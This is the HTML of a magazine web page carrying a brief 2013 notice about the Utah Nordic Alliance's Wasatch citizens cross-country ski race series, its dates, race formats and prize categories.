	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Wasatch Citizens Cross Country Race Series</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-688" class="post-688 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_tunalogo.jpg" class="image-link media-ratio ratio-is-custom" title="Wasatch Citizens Cross Country Race Series"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_tunalogo.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Wastach Citizens Cross Country Race Series" sizes="(max-width: 708px) 100vw, 708px" title="Wasatch Citizens Cross Country Race Series" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Wasatch Citizens Cross Country Race Series			</h1>
			
			<a href="https://sportsguidemag.com/wasatch-citizens-cross-country-race-series-2014/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2013-12-12T22:49:09-07:00" title="2013-12-12">December 12, 2013</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span class="GearBlock-175"> </p>
<p> 	<img decoding="async" src="http://www.sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_tunalogo.jpg" alt="Wastach Citizens Cross Country Race Series">  </p>
<p>TUNA (The Utah Nordic Alliance) hosts their popular five nordic race series again this year at major cross country ski areas along the Wasatch. Two classical technique and three free technique races are offered to provide the balance local athletes need to prepare for national and international competition. The first race is <strong>December 14</strong> and the last on <strong>February 23, 2014</strong>. There are categories for age, gender, and ability level, so all can participate. Points are accumulated over the entire season, and special prizes are awarded to the top three skiers in each class. <a href="http://utahnordic.com" title="None" target="_blank">utahnordic.com</a></p>
</p>
<p></span></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F&#038;text=Wasatch%20Citizens%20Cross%20Country%20Race%20Series" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2013%2F12%2Fearlywinter2013_tunalogo.jpg&#038;description=Wasatch%20Citizens%20Cross%20Country%20Race%20Series" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F&#038;name=Wasatch%20Citizens%20Cross%20Country%20Race%20Series" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Wasatch%20Citizens%20Cross%20Country%20Race%20Series&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
